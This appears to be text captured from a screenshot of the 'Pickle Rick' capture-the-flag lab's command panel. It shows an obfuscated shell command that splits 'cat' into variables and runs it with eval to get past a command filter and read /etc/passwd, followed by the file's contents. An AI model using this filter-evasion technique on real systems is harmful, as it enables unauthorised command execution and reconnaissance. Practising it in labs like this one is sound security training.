 Rick is sup4r cool
Not secure picklerick
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
var1="c"; var2="at"; eval "$var1$var2 /etc/passwd"
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin